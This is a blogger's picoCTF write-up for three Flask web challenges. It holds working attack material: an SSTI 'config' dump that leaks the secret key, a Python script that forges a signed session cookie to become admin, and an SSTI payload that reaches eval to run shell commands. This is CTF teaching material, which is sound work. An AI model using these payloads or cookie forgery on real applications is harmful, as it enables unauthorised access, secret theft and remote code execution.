Summary / TL;DR
I played in picoCTF again this year, and I think I performed a lot better than I did last year, especially in web, I wanted to share this writeup because I think I did a good job being the 75th person (out of like 5000 other players) to solve the final part of this series of web challenges.
- Flaskcards (350 pts)
- Flaskcards Skeleton Key (600 pts)
- Flaskcards and Freedom [Highest point web challenge] (900 points)
Flaskcards
Description / Hints / URL
We found this fishy website for flashcards that we think may be sending secrets. Could you take a look?
- Are there any common vulnerabilities with the backend of the website?
- Is there anywhere that filtering doesn't get applied?
- The database gets reverted every 2 hours so your session might end unexpectedly. Just make another user
Thought Process
Based on CTF playing experience, the challenge and flavourtext always gives hints about the vulnerability or at least a starting point. In this case it is a dead giveaway that it has something to do with the Flask webserver.
After registering and logging in, we are shown the following navbar info:

[Create Cards] – Allows users to enter input and save it
[ List Cards ] – Shows the saved input that was entered beforehand
[ Admin ] – Not important for this challenge, used in further challenge
As an example:

Some experienced CTF players may see straight away what to do at this point, if not then well this is a sign of user input being reflected, which could be a few things, notably
- Cross Site Scripting (XSS)
- Server-Side Template Injection (SSTI)
Exploitation
First thing I tried was XSS because why not ?
 Unfortunately the payloads were being escaped so by rule of elimination the other thing left to try was SSTI !
Unfortunately the payloads were being escaped so by rule of elimination the other thing left to try was SSTI !
Not going to go into how SSTI works but essentially your input gets evaluated and the result is returned, not good for keeping secrets… ![]()
Here is an example probing payload:

Flag
The flag is most likely stored in the SECRET_KEY variable maintained internally by Flask, so we can use {{ config }} to dump out all the variables:

Flaskcards Skeleton Keys
Description / Hints / URL
Nice! You found out they were sending the Secret_key: a155eb4e1743baef085ff6ecfed943f2.
Now, can you find a way to log in as admin?
- What can you do with a flask Secret_Key?
- The database still reverts every 2 hours
Thought Process
This one took me awhile because I wasn’t sure what I was doing wrong, but actually the answer is very staright forward! The key is given to us: a155eb4e1743baef085ff6ecfed943f2.
We first grab the existing non-admin session cookie off the site:
.eJwlj0FqBDEMBP_i8x5kWZKl_cxiWRIJgQRmdk8hf8-EXPpQUFD93R515PnW7s_jlbf2eI92b7lpOq4eXfRvd-7IBCumiY7AfZqEuoGn8dC9zcVrsefM6nP0cCcX6oUhwaZwsQEohmYlqbvzSMWpnQxh0NDFQLpIAGy1W9vnUY_n10d-Xj2Kw124XC1SKbUWGImHYueShUzqscblvc48_k90aD-_1SE-cQ.DqESzA.6Di3_tN-krfQX-10KZLnH9ncisw
- It goes without saying that when we visit the
/adminpage we don’t get the flag, at least not yet…
We know that secrets are usually used to sign cookies and a quick search on the interwebz gives us a nice and easy program to decrypt and encrypt our own cookies using the key ![]()
![]()
Exploitation
After some slight modification and experimenting, the (cleaned-up) version of the script I used was:
#!/usr/bin/python
import hashlib
from itsdangerous import URLSafeTimedSerializer
from flask.sessions import TaggedJSONSerializer
salt = 'cookie-session'
serializer = TaggedJSONSerializer()
secret_key = "a155eb4e1743baef085ff6ecfed943f2"
cookie_str = ".eJwlj0FqBDEMBP_i8x5kWZKl_cxiWRIJgQRmdk8hf8-EXPpQUFD93R515PnW7s_jlbf2eI92b7lpOq4eXfRvd-7IBCumiY7AfZqEuoGn8dC9zcVrsefM6nP0cCcX6oUhwaZwsQEohmYlqbvzSMWpnQxh0NDFQLpIAGy1W9vnUY_n10d-Xj2Kw124XC1SKbUWGImHYueShUzqscblvc48_k90aD-_1SE-cQ.DqESzA.6Di3_tN-krfQX-10KZLnH9ncisw"
signer_kwargs = {
'key_derivation': 'hmac',
'digest_method': hashlib.sha1
}
s = URLSafeTimedSerializer(secret_key, salt=salt, serializer=serializer, signer_kwargs=signer_kwargs)
print "=== User u ==="
print s.loads(cookie_str)
print ''
manipulate = s.loads(cookie_str)
manipulate['user_id'] = '1'.decode('utf-8')
print "=== MANIPULATED ==="
print manipulate
print ''
print s.dumps(manipulate)
print "======================="
The decrypted cookie had a user_id value which would determine whose session you logged in as.
- I kept failing because I was going after
user_id0 which is usually the admin, but I guess sometimes 1 is worth a try as well
The manipulated cookie was:
.eJwlj0FqBDEMBP_i8x4kWZKl_cxiWTIJgQRmdk8hf8-EXPpQUFD93R77qPOt3Z_Hq27t8Z7t3mrxCJqYqPa3q1ZWgW_hQUEgOFzTwiHKpdtaHhp7StSojaNjRnAo46bUFDe4WAdSJ_etZQull9EwZCfo3G0KsE1WAJ_t1tZ57Mfz66M-rx6jHqGywzzLuGxPcNZII5Stk4QtcvbLe511_J_A9vMLlu8-QQ.DqETSg.MoGOf2Esi4EScYNpa8Y_hOikdbQ
Note: The cookie should NOT have a trailing newline, as this causes the cookie to be parsed incorrectly !
Flag
By copying this value into the clipboard and repasting into a cookie editor, we can now visit the /admin page to get the flag ~

Flaskcards and Freedom
Description / Hints / URL
There seem to be a few more files stored on the flash card server but we can’t login. Can you?
- There's more to the original vulnerability than meets the eye.
- Can you leverage the injection technique to get remote code execution?
- Sorry, but the database still reverts every 2 hours.
Thought Process
Again, the title gives us a hint of what to do… the word Freedom relates to sandbox escaping, or in this case we need to get Remote Code Execution.
In the 2nd challenge the templating bug was patched but is reintroduced again in this challenge. Therefore we know that this is a chance to do more SSTI stuff! ![]()
I’m really glad I took extended WebApps (COMP6843) because I learnt about this exact type of challenge
Exploitation
After much experimentation and failure, the final crafted payload I managed to get working was this:
{{[].__class__.__base__.__subclasses__()[111].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("cat flag").read()') }}
To learn how I constructed the payload, these two pages [1] [2] may help!
Flag
After submitting the payload to Create Card our commands would then be reflected back to us.
After that it was as simple as doing ls followed by cat flag: